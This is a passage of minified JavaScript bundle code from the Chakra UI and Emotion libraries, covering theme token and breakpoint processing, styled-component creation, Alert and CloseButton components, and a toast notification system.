eg(e,t=1/0){return((0,n.Kn)(e)||Array.isArray(e))&&t?Object.entries(e).reduce((e,[r,i])=>((0,n.Kn)(i)||Array.isArray(i)?Object.entries(eg(i,t-1)).forEach(([t,n])=>{e[`${r}.${t}`]=n}):e[r]=i,e),{}):e}function ey(e){var t;let r=function(e){let{__cssMap:t,__cssVars:r,__breakpoints:n,...i}=e;return i}(e),o=function(e,t){let r={};for(let n of t)n in e&&(r[n]=e[n]);return r}(r,em),a=r.semanticTokens,s=function({tokens:e,semanticTokens:t}){var r,n;let i=Object.entries(null!=(r=eg(e))?r:{}).map(([e,t])=>[e,{isSemantic:!1,value:t}]),o=Object.entries(null!=(n=eg(t,1))?n:{}).map(([e,t])=>[e,{isSemantic:!0,value:t}]);return Object.fromEntries([...i,...o])}({tokens:o,semanticTokens:a}),l=null==(t=r.config)?void 0:t.cssVarPrefix,{cssMap:u,cssVars:c}=function(e,t){let r={},o={};for(let[a,s]of Object.entries(e)){let{isSemantic:l,value:u}=s,{variable:c,reference:d}=ep(a,null==t?void 0:t.cssVarPrefix);if(!l){if(a.startsWith("space")){let e=a.split("."),[t,...r]=e,n=`${t}.-${r.join(".")}`,i=ee.negate(u),s=ee.negate(d);o[n]={value:i,var:c,varRef:s}}r[c]=u,o[a]={value:u,var:c,varRef:d};continue}let h=r=>{let n=String(a).split(".")[0],i=[n,r].join("."),o=e[i];if(!o)return r;let{reference:s}=ep(i,null==t?void 0:t.cssVarPrefix);return s},f=(0,n.Kn)(u)?u:{default:u};r=i(r,Object.entries(f).reduce((e,[t,r])=>{var n;let i=h(r);if("default"===t)return e[c]=i,e;let o=null!=(n=null==eh?void 0:eh[t])?n:t;return e[o]={[c]:i},e},{})),o[a]={value:d,var:c,varRef:d}}return{cssVars:r,cssMap:o}}(s,{cssVarPrefix:l});return Object.assign(r,{__cssVars:{"--chakra-ring-inset":"var(--chakra-empty,/*!*/ /*!*/)","--chakra-ring-offset-width":"0px","--chakra-ring-offset-color":"#fff","--chakra-ring-color":"rgba(66, 153, 225, 0.6)","--chakra-ring-offset-shadow":"0 0 #0000","--chakra-ring-shadow":"0 0 #0000","--chakra-space-x-reverse":"0","--chakra-space-y-reverse":"0",...c},__cssMap:u,__breakpoints:function(e){var t;if(!e)return null;e.base=null!=(t=e.base)?t:"0px";let r=eo(e),i=Object.entries(e).sort(en).map(([e,t],r,n)=>{var i;let[,o]=null!=(i=n[r+1])?i:[];return o=parseFloat(o)>0?ea(o):void 0,{_minW:ea(t),breakpoint:e,minW:t,maxW:o,maxWQuery:es(null,o),minWQuery:es(t),minMaxQuery:es(t,o)}}),o=function(e){let t=Object.keys(ei(e));return new Set(t)}(e),a=Array.from(o.values());return{keys:o,normalized:r,isResponsive(e){let t=Object.keys(e);return t.length>0&&t.every(e=>o.has(e))},asObject:ei(e),asArray:eo(e),details:i,get:e=>i.find(t=>t.breakpoint===e),media:[null,...r.map(e=>es(e)).slice(1)],toArrayValue(e){if(!(0,n.Kn)(e))throw Error("toArrayValue: value must be an object");let t=a.map(t=>{var r;return null!=(r=e[t])?r:null});for(;null===function(e){let t=null==e?0:e.length;return t?e[t-1]:void 0}(t);)t.pop();return t},toObjectValue(e){if(!Array.isArray(e))throw Error("toObjectValue: value must be an array");return e.reduce((e,t,r)=>{let n=a[r];return null!=n&&null!=t&&(e[n]=t),e},{})}}}(r.breakpoints)}),r}var ev=i({},C,A,P,R,B,T,$,O,j,{srOnly:{transform:e=>!0===e?D:"focusable"===e?M:{}},layerStyle:{processResult:!0,transform:(e,t,r)=>I(t,`layerStyles.${e}`,r)},textStyle:{processResult:!0,transform:(e,t,r)=>I(t,`textStyles.${e}`,r)},apply:{processResult:!0,transform:(e,t,r)=>I(t,e,r)}},L,_,V,H,q,N,U,F,W);Object.keys(Object.assign({},V,B,R,j,L));var eb=[...Object.keys(ev),...ef],ex={...ev,...eh},ew=e=>e in ex,eS=e=>t=>{if(!t.__breakpoints)return e;let{isResponsive:r,toArrayValue:i,media:o}=t.__breakpoints,a={};for(let s in e){let l=(0,n.Pu)(e[s],t);if(null==l)continue;if(!Array.isArray(l=(0,n.Kn)(l)&&r(l)?i(l):l)){a[s]=l;continue}let u=l.slice(0,o.length).length;for(let e=0;e<u;e+=1){let t=null==o?void 0:o[e];if(!t){a[s]=l[e];continue}a[t]=a[t]||{},null!=l[e]&&(a[t][s]=l[e])}}return a},ek=(e,t)=>e.startsWith("--")&&"string"==typeof t&&!/^var\(--.+\)$/.test(t),eE=(e,t)=>{var r,n;if(null==t)return t;let i=t=>{var r,n;return null==(n=null==(r=e.__cssMap)?void 0:r[t])?void 0:n.varRef},o=e=>{var t;return null!=(t=i(e))?t:e},[a,s]=function(e){let t=[],r="",n=!1;for(let i=0;i<e.length;i++){let o=e[i];"("===o?(n=!0,r+=o):")"===o?(n=!1,r+=o):","!==o||n?r+=o:(t.push(r),r="")}return(r=r.trim())&&t.push(r),t}(t);return t=null!=(n=null!=(r=i(a))?r:o(s))?n:o(t)},eC=e=>t=>{let r=function(e){let{configs:t={},pseudos:r={},theme:o}=e,a=(e,s=!1)=>{var l,u,c;let d=(0,n.Pu)(e,o),h=eS(d)(o),f={};for(let e in h){let p=h[e],m=(0,n.Pu)(p,o);e in r&&(e=r[e]),ek(e,m)&&(m=eE(o,m));let g=t[e];if(!0===g&&(g={property:e}),(0,n.Kn)(m)){f[e]=null!=(l=f[e])?l:{},f[e]=i({},f[e],a(m,!0));continue}let y=null!=(c=null==(u=null==g?void 0:g.transform)?void 0:u.call(g,m,o,d))?c:m;y=(null==g?void 0:g.processResult)?a(y,!0):y;let v=(0,n.Pu)(null==g?void 0:g.property,o);if(!s&&(null==g?void 0:g.static)){let e=(0,n.Pu)(g.static,o);f=i({},f,e)}if(v&&Array.isArray(v)){for(let e of v)f[e]=y;continue}if(v){"&"===v&&(0,n.Kn)(y)?f=i({},f,y):f[v]=y;continue}if((0,n.Kn)(y)){f=i({},f,y);continue}f[e]=y}return f};return a}({theme:t,pseudos:eh,configs:ev});return r(e)};function eA(e){return e}function eP(e){return e}function e_(e){return{definePartsStyle:e=>e,defineMultiStyleConfig:t=>({parts:e,...t})}}function eT(e){return t=>{var r;let{variant:o,size:a,theme:s}=t,l=function(e){let t=e.__breakpoints;return function(e,r,o,a){var s,l,u;if(!t)return;let c={},d=(u=t.toArrayValue,Array.isArray(o)?o:(0,n.Kn)(o)?u(o):null!=o?[o]:void 0);if(!d)return c;let h=d.length,f=1===h,p=!!e.parts;for(let o=0;o<h;o++){let u=t.details[o],h=t.details[function(e,t){for(let r=t+1;r<e.length;r++)if(null!=e[r])return r;return -1}(d,o)],m=es(u.minW,null==h?void 0:h._minW),g=(0,n.Pu)(null==(s=e[r])?void 0:s[d[o]],a);if(g){if(p){null==(l=e.parts)||l.forEach(e=>{i(c,{[e]:f?g[e]:{[m]:g[e]}})});continue}if(!p){f?i(c,g):c[m]=g;continue}c[m]=g}}return c}}(s);return i({},(0,n.Pu)(null!=(r=e.baseStyle)?r:{},t),l(e,"sizes",a,t),l(e,"variants",o,t))}}function eR(e){return function(e,t=[]){let r=Object.assign({},e);for(let e of t)e in r&&delete r[e];return r}(e,["styleConfig","size","variant","colorScheme"])}},6384:function(e,t,r){"use strict";r.d(t,{m:function(){return T}});var n,i=r(3179),o=new Set([...i.cC,"textStyle","layerStyle","apply","noOfLines","focusBorderColor","errorBorderColor","as","__css","css","sx"]),a=new Set(["htmlWidth","htmlHeight","htmlSize","htmlTranslate"]);function s(e){return a.has(e)||!o.has(e)}var l=r(2498),u=r(1759),c=r(6597),d=r(888),h=r(7294),f=r(7462),p=r(5042),m=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|abbr|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|download|draggable|encType|enterKeyHint|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|translate|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|incremental|fallback|inert|itemProp|itemScope|itemType|itemID|itemRef|on|option|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/,g=(0,p.Z)(function(e){return m.test(e)||111===e.charCodeAt(0)&&110===e.charCodeAt(1)&&91>e.charCodeAt(2)}),y=r(1683),v=r(444),b=r(8137),x=r(7278),w=function(e){return"theme"!==e},S=function(e){return"string"==typeof e&&e.charCodeAt(0)>96?g:w},k=function(e,t,r){var n;if(t){var i=t.shouldForwardProp;n=e.__emotion_forwardProp&&i?function(t){return e.__emotion_forwardProp(t)&&i(t)}:i}return"function"!=typeof n&&r&&(n=e.__emotion_forwardProp),n},E=function(e){var t=e.cache,r=e.serialized,n=e.isStringTag;return(0,v.hC)(t,r,n),(0,x.L)(function(){return(0,v.My)(t,r,n)}),null},C=(function e(t,r){var n,i,o=t.__emotion_real===t,a=o&&t.__emotion_base||t;void 0!==r&&(n=r.label,i=r.target);var s=k(t,r,o),l=s||S(a),u=!l("as");return function(){var c=arguments,d=o&&void 0!==t.__emotion_styles?t.__emotion_styles.slice(0):[];if(void 0!==n&&d.push("label:"+n+";"),null==c[0]||void 0===c[0].raw)d.push.apply(d,c);else{d.push(c[0][0]);for(var p=c.length,m=1;m<p;m++)d.push(c[m],c[0][m])}var g=(0,y.w)(function(e,t,r){var n=u&&e.as||a,o="",c=[],f=e;if(null==e.theme){for(var p in f={},e)f[p]=e[p];f.theme=(0,h.useContext)(y.T)}"string"==typeof e.className?o=(0,v.fp)(t.registered,c,e.className):null!=e.className&&(o=e.className+" ");var m=(0,b.O)(d.concat(c),t.registered,f);o+=t.key+"-"+m.name,void 0!==i&&(o+=" "+i);var g=u&&void 0===s?S(n):l,x={};for(var w in e)(!u||"as"!==w)&&g(w)&&(x[w]=e[w]);return x.className=o,x.ref=r,(0,h.createElement)(h.Fragment,null,(0,h.createElement)(E,{cache:t,serialized:m,isStringTag:"string"==typeof n}),(0,h.createElement)(n,x))});return g.displayName=void 0!==n?n:"Styled("+("string"==typeof a?a:a.displayName||a.name||"Component")+")",g.defaultProps=t.defaultProps,g.__emotion_real=g,g.__emotion_base=a,g.__emotion_styles=d,g.__emotion_forwardProp=s,Object.defineProperty(g,"toString",{value:function(){return"."+i}}),g.withComponent=function(t,n){return e(t,(0,f.Z)({},r,n,{shouldForwardProp:k(g,n,!0)})).apply(void 0,d)},g}}).bind();["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","marquee","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","tspan"].forEach(function(e){C[e]=C(e)});var A=null!=(n=C.default)?n:C,P=({baseStyle:e})=>t=>{let{theme:r,css:n,__css:o,sx:a,...s}=t,l=(0,u.lw)(s,(e,t)=>(0,i.ZR)(t)),h=(0,c.Pu)(e,t),f=(0,d.V8)({},o,h,(0,u.YU)(l),a),p=(0,i.iv)(f)(t.theme);return n?[p,n]:p};function _(e,t){let{baseStyle:r,...n}=null!=t?t:{};n.shouldForwardProp||(n.shouldForwardProp=s);let i=P({baseStyle:r}),o=A(e,n)(i),a=h.forwardRef(function(e,t){let{colorMode:r,forced:n}=(0,l.If)();return h.createElement(o,{ref:t,"data-theme":n?r:void 0,...e})});return a}var T=function(){let e=new Map;return new Proxy(_,{apply:(e,t,r)=>_(...r),get:(t,r)=>(e.has(r)||e.set(r,_(r)),e.get(r))})}()},4629:function(e,t,r){"use strict";r.d(t,{uP:function(){return o}});var n=r(5119),i=r(2498);function o(){let e=(0,i.If)(),t=(0,n.F)();return{...e,theme:t}}},5119:function(e,t,r){"use strict";r.d(t,{F:function(){return o}});var n=r(1683),i=r(7294);function o(){let e=(0,i.useContext)(n.T);if(!e)throw Error("useTheme: `theme` is undefined. Seems you forgot to wrap your app in `<ChakraProvider />` or `<ThemeProvider />`");return e}},5059:function(e,t,r){"use strict";r.d(t,{G:function(){return i}});var n=r(7294);function i(e){return(0,n.forwardRef)(e)}},1639:function(e,t,r){"use strict";r.d(t,{jC:function(){return d},mq:function(){return c}});var n=r(4629),i=r(3179),o=r(1759),a=r(8554),s=r(7294),l=r(9590);function u(e,t={}){var r;let{styleConfig:u,...c}=t,{theme:d,colorMode:h}=(0,n.uP)(),f=e?(0,o.Wf)(d,`components.${e}`):void 0,p=u||f,m=a({theme:d,colorMode:h},null!=(r=null==p?void 0:p.defaultProps)?r:{},(0,o.YU)((0,o.CE)(c,["children"]))),g=(0,s.useRef)({});if(p){let e=(0,i.Ud)(p),t=e(m),r=l(g.current,t);r||(g.current=t)}return g.current}function c(e,t={}){return u(e,t)}function d(e,t={}){return u(e,t)}},5020:function(e,t,r){"use strict";r.d(t,{Dn:function(){return i},IW:function(){return s},sv:function(){return a},ym:function(){return o}});var n=(e,t)=>e.find(e=>e.id===t);function i(e,t){let r=o(e,t),n=r?e[r].findIndex(e=>e.id===t):-1;return{position:r,index:n}}function o(e,t){for(let[r,i]of Object.entries(e))if(n(i,t))return r}function a(e){let t=e.includes("right"),r=e.includes("left"),n="center";return t&&(n="flex-end"),r&&(n="flex-start"),{display:"flex",flexDirection:"column",alignItems:n}}function s(e){let t=e.includes("top")?"env(safe-area-inset-top, 0px)":void 0,r=e.includes("bottom")?"env(safe-area-inset-bottom, 0px)":void 0,n=e.includes("left")?void 0:"env(safe-area-inset-right, 0px)",i=e.includes("right")?void 0:"env(safe-area-inset-left, 0px)";return{position:"fixed",zIndex:5500,pointerEvents:"none",display:"flex",flexDirection:"column",margin:"top"===e||"bottom"===e?"0 auto":void 0,top:t,bottom:r,right:n,left:i}}},5693:function(e,t,r){"use strict";r.d(t,{Cj:function(){return T},fp:function(){return C}});var n=r(5020),i=r(6877),o=r(5893);function a(e){return(0,o.jsx)(i.J,{viewBox:"0 0 24 24",...e,children:(0,o.jsx)("path",{fill:"currentColor",d:"M11.983,0a12.206,12.206,0,0,0-8.51,3.653A11.8,11.8,0,0,0,0,12.207,11.779,11.779,0,0,0,11.8,24h.214A12.111,12.111,0,0,0,24,11.791h0A11.766,11.766,0,0,0,11.983,0ZM10.5,16.542a1.476,1.476,0,0,1,1.449-1.53h.027a1.527,1.527,0,0,1,1.523,1.47,1.475,1.475,0,0,1-1.449,1.53h-.027A1.529,1.529,0,0,1,10.5,16.542ZM11,12.5v-6a1,1,0,0,1,2,0v6a1,1,0,1,1-2,0Z"})})}var s=r(5227),l=r(295),[u,c]=(0,s.k)({name:"AlertContext",hookName:"useAlertContext",providerName:"<Alert />"}),[d,h]=(0,s.k)({name:"AlertStylesContext",hookName:"useAlertStyles",providerName:"<Alert />"}),f={info:{icon:function(e){return(0,o.jsx)(i.J,{viewBox:"0 0 24 24",...e,children:(0,o.jsx)("path",{fill:"currentColor",d:"M12,0A12,12,0,1,0,24,12,12.013,12.013,0,0,0,12,0Zm.25,5a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,12.25,5ZM14.5,18.5h-4a1,1,0,0,1,0-2h.75a.25.25,0,0,0,.25-.25v-4.5a.25.25,0,0,0-.25-.25H10.5a1,1,0,0,1,0-2h1a2,2,0,0,1,2,2v4.75a.25.25,0,0,0,.25.25h.75a1,1,0,1,1,0,2Z"})})},colorScheme:"blue"},warning:{icon:a,colorScheme:"orange"},success:{icon:function(e){return(0,o.jsx)(i.J,{viewBox:"0 0 24 24",...e,children:(0,o.jsx)("path",{fill:"currentColor",d:"M12,0A12,12,0,1,0,24,12,12.014,12.014,0,0,0,12,0Zm6.927,8.2-6.845,9.289a1.011,1.011,0,0,1-1.43.188L5.764,13.769a1,1,0,1,1,1.25-1.562l4.076,3.261,6.227-8.451A1,1,0,1,1,18.927,8.2Z"})})},colorScheme:"green"},error:{icon:a,colorScheme:"red"},loading:{icon:l.$,colorScheme:"blue"}},p=r(5059),m=r(3179),g=r(1639),y=r(6384),v=r(5432),b=(0,p.G)(function(e,t){var r;let{status:n="info",addRole:i=!0,...a}=(0,m.Lr)(e),s=null!=(r=e.colorScheme)?r:f[n].colorScheme,l=(0,g.jC)("Alert",{...e,colorScheme:s}),c={width:"100%",display:"flex",alignItems:"center",position:"relative",overflow:"hidden",...l.container};return(0,o.jsx)(u,{value:{status:n},children:(0,o.jsx)(d,{value:l,children:(0,o.jsx)(y.m.div,{role:i?"alert":void 0,ref:t,...a,className:(0,v.cx)("chakra-alert",e.className),__css:c})})})});function x(e){let{status:t}=c(),r=f[t].icon,n=h(),i="loading"===t?n.spinner:n.icon;return(0,o.jsx)(y.m.span,{display:"inherit",...e,className:(0,v.cx)("chakra-alert__icon",e.className),__css:i,children:e.children||(0,o.jsx)(r,{h:"100%",w:"100%"})})}b.displayName="Alert",x.displayName="AlertIcon";var w=(0,p.G)(function(e,t){let r=h();return(0,o.jsx)(y.m.div,{ref:t,...e,className:(0,v.cx)("chakra-alert__title",e.className),__css:r.title})});w.displayName="AlertTitle";var S=(0,p.G)(function(e,t){let r=h(),n={display:"inline",...r.description};return(0,o.jsx)(y.m.div,{ref:t,...e,className:(0,v.cx)("chakra-alert__desc",e.className),__css:n})});function k(e){return(0,o.jsx)(i.J,{focusable:"false","aria-hidden":!0,...e,children:(0,o.jsx)("path",{fill:"currentColor",d:"M.439,21.44a1.5,1.5,0,0,0,2.122,2.121L11.823,14.3a.25.25,0,0,1,.354,0l9.262,9.263a1.5,1.5,0,1,0,2.122-2.121L14.3,12.177a.25.25,0,0,1,0-.354l9.263-9.262A1.5,1.5,0,0,0,21.439.44L12.177,9.7a.25.25,0,0,1-.354,0L2.561.44A1.5,1.5,0,0,0,.439,2.561L9.7,11.823a.25.25,0,0,1,0,.354Z"})})}S.displayName="AlertDescription";var E=(0,p.G)(function(e,t){let r=(0,g.mq)("CloseButton",e),{children:n,isDisabled:i,__css:a,...s}=(0,m.Lr)(e);return(0,o.jsx)(y.m.button,{type:"button","aria-label":"Close",ref:t,disabled:i,__css:{outline:0,display:"flex",alignItems:"center",justifyContent:"center",flexShrink:0,...r,...a},...s,children:n||(0,o.jsx)(k,{width:"1em",height:"1em"})})});E.displayName="CloseButton";var C=function(e){let t=e,r=new Set,i=e=>{t=e(t),r.forEach(e=>e())};return{getState:()=>t,subscribe:t=>(r.add(t),()=>{i(()=>e),r.delete(t)}),removeToast:(e,t)=>{i(r=>({...r,[t]:r[t].filter(t=>t.id!=e)}))},notify:(e,t)=>{let r=function(e,t={}){var r,n;A+=1;let i=null!=(r=t.id)?r:A,o=null!=(n=t.position)?n:"bottom";return{id:i,message:e,position:o,duration:t.duration,onCloseComplete:t.onCloseComplete,onRequestRemove:()=>C.removeToast(String(i),o),status:t.status,requestClose:!1,containerStyle:t.containerStyle}}(e,t),{position:n,id:o}=r;return i(e=>{var t,i;let o=n.includes("top"),a=o?[r,...null!=(t=e[n])?t:[]]:[...null!=(i=e[n])?i:[],r];return{...e,[n]:a}}),o},update:(e,t)=>{e&&i(r=>{let i={...r},{position:o,index:a}=(0,n.Dn)(i,e);return o&&-1!==a&&(i[o][a]={...i[o][a],...t,message:_(t)}),i})},closeAll:({positions:e}={})=>{i(t=>(null!=e?e:["bottom","bottom-right","bottom-left","top","top-left","top-right"]).reduce((e,r)=>(e[r]=t[r].map(e=>({...e,requestClose:!0})),e),{...t}))},close:e=>{i(t=>{let r=(0,n.ym)(t,e);return r?{...t,[r]:t[r].map(t=>t.id==e?{...t,requestClose:!0}:t)}:t})},isActive:e=>Boolean((0,n.Dn)(C.getState(),e).position)}}({top:[],"top-left":[],"top-right":[],"bottom-left":[],bottom:[],"bottom-right":[]}),A=0,P=e=>{let{status:t,variant:r="solid",id:n,title:i,isClosable:a,onClose:s,description:l,colorScheme:u,icon:c}=e,d=n?{root:`toast-${n}`,title:`toast-${n}-title`,description:`toast-${n}-description`}:void 0;return(0,o.jsxs)(b,{addRole:!1,status:t,variant:r,id:null==d?void 0:d.root,alignItems:"start",borderRadius:"md",boxShadow:"lg",paddingEnd:8,textAlign:"start",width:"auto",colorScheme:u,children:[(0,o.jsx)(x,{children:c}),(0,o.jsxs)(y.m.div,{flex:"1",maxWidth:"100%",children:[i&&(0,o.jsx)(w,{id:null==d?void 0:d.title,children:i}),l&&(0,o.jsx)(S,{id:null==d?void 0:d.description,display:"block",children:l})]}),a&&(0,o.jsx)(E,{size:"sm",onClick:s,position:"absolute",insetEnd:1,top:1})]})};function _(e={}){let{render:t,toastComponent:r=P}=e,n=n=>"function"==typeof t?t({...n,...e}):(0,o.jsx)(r,{...n,...e});return n}function T(e,t){let r=r=>{var n;return{...t,...r,position:function(e,t){var r;let n=null!=e?e:"bottom",i={"top-start":{ltr:"top-left",rtl:"top-right"},"top-end":{ltr:"top-right",rtl:"top-left"},"bottom-start":{ltr:"bottom-left",rtl:"bottom-right"},"bottom-end":{ltr:"bottom-right",rtl:"bottom-left"}}[n];return null!=(r=null==i?void 0:i[t])?r:n}(null!=(n=null==r?void 0:r.position)?n:null==t?void 0:t.position,e)}},n=e=>{let t=r(e),n=_(t);return C.notify(n,t)};return n.update=(e,t)=>{C.update(e,r(t))},n.promise=(e,t)=>{let r=n({...t.loading,status:"loading",duration:null});e.then(e=>n.update(r,{status:"success",duration:5e3,...(0,v.Pu)(t.success,e)})).catch(e=>n.update(r,{status:"error",duration:5e3,...(0,v.Pu)(t.error,e)}))},n.closeAll=C.closeAll,n.close=C.close,n.isActive=C.isActive,n}},2206:function(e,t,r){"use strict";r.d(t,{Qi:function(){return y},VW:function(){return b},OX:function(){return v}});var n=r(5020),i=r(7294),o=r(5155),a=r(2366),s=r(5432),l=r(5947),u=r(8380),c=r(6384),d=r(5893),h={initial:e=>{let{position:t}=e,r=["top","bottom"].includes(t)?"y":"x",n=["top-right","bottom-right"].includes(t)?1:-1;return"bottom"===t&&(n=1),{opacity:0,[r]:24*n}},animate:{opacity:1,y:0,x:0,scale:1,transition:{duration:.4,ease:[.4,0,.2,1]}},exit:{opacity:0,scale:.85,transition:{duration:.2,ease:[.4,0,1,1]}}},f=(0,i.memo)(e=>{let{id:t,message:r,onCloseComplete:f,onRequestRemove:p,requestClose:m=!1,position:g="bottom",duration:y=5e3,containerStyle:v,motionVariants:b=h,toastSpacing:x="0.5rem"}=e,[w,S]=(0,i.useState)(y),k=(0,l.hO)();(0,a.r)(()=>{k||null==f||f()},[k]),(0,a.r)(()=>{S(y)},[y]);let E=()=>S(null),C=()=>S(y),A=()=>{k&&p()};(0,i.useEffect)(()=>{k&&m&&p()},[k,m,p]),function(e,t){let r=(0,o.W)(e);(0,i.useEffect)(()=>{if(null==t)return;let e=null;return e=window.setTimeout(()=>{r()},t),()=>{e&&window.clearTimeout(e)}},[t,r])}(A,w);let P=(0,i.useMemo)(()=>({pointerEvents:"auto",maxWidth:560,minWidth:300,margin:x,...v}),[v,x]),_=(0,i.useMemo)(()=>(0,n.sv)(g),[g]);return(0,d.jsx)(u.E.li,{layout:!0,className:"chakra-toast",variants:b,initial:"initial",animate:"animate",exit:"exit",onHoverStart:E,onHoverEnd:C,custom:{position:g},style:_,children:(0,d.jsx)(c.m.div,{role:"status","aria-atomic":"true",className:"chakra-toast__inner",__css:P,children:(0,s.Pu)(r,{id:t,onClose:A})})})});f.displayName="ToastComponent";var p=r(5693),m=r(1526),g=r(9598),[y,v]=(0,r(5227).k)({name:"ToastOptionsContext",strict:!1}),b=e=>{let t=(0,i.useSyncExternalStore)(p.fp.subscribe,p.fp.getState,p.fp.getState),{motionVariants:r,component:o=f,portalProps:a}=e,s=Object.keys(t),l=s.map(e=>{let i=t[e];return(0,d.jsx)("ul",{role:"region","aria-live":"polite",id:`chakra-toast-manager-${e}`,style:(0,n.IW)(e),children:(0,d.jsx)(m.M,{initial:!1,children:i.map(e=>(0,d.jsx)(o,{motionVariants:r,...e},e.id))})},e)});return(0,d.jsx)(g.h,{...a,children:l})}},6597:function(e,t,r){"use strict";function n(e,...t){return"function"==typeof e?e(...t):e}function i(...e){return function(t){e.some(e=>(null==e||e(t),null==t?void 0:t.defaultPrevented))}}r.d(t,{v0:function(){return i},Pu:function(){return n}})},1759:function(e,t,r){"use strict";function n(e,t){let r={};return Object.keys(e).forEach(n=>{t.includes(n)||(r[n]=e[n])}),r}r.d(t,{CE:function(){return n},Wf:function(){return i},YU:function(){return a},lw:function(){return o}}),r(8554);var i=(e=>{let t=new WeakMap,r=(r,n,i,o)=>{if(void 0===r)return e(r,n,i);t.has(r)||t.set(r,new Map);let a=t.get(r);if(a.has(n))return a.get(n);let s=e(r,n,i,o);return a.set(n,s),s};return r})(function(e,t,r,n){let i="string"==typeof t?t.split("."):[t];for(n=0;n<i.length&&e;n+=1)e=e[i[n]];return void 0===e?r:e});function o(e,t){let r={};return Object.keys(e).forEach(n=>{let i=e[n],o=t(i,n,e);o&&(r[n]=i)}),r}var a=e=>o(e,e=>null!=e)},5761:function(e,t,r){"use strict";r.d(t,{j:function(){return a}});var n=r(3989),i=r(2161);class o extends n.l{constructor(){super(),this.setup=e=>{if(!i.sk&&window.addEventListener){let t=()=>e();return window.addEventListener("visibilitychange",t,!1),window.addEventListener("focus",t,!1),()=>{window.removeEventListener("visibilitychange",t),window.removeEventListener("focus",t)}}}}onSubscribe(){this.cleanup||this.setEventListener(this.setup)}onUnsubscribe(){if(!this.hasListeners()){var e;null==(e=this.cleanup)||e.call(this),this.cleanup=void 0}}setEventListener(e){var t;this.setup=e,null==(t=this.cleanup)||t.call(this),this.cleanup=e(e=>{"boolean"==typeof e?this.setFocused(e):this.onFocus()})}setFocused(e){this.focused=e,e&&this.onFocus()}onFocus(){this.listeners.forEach(e=>{e()})}isFocused(){return"boolean"==typeof 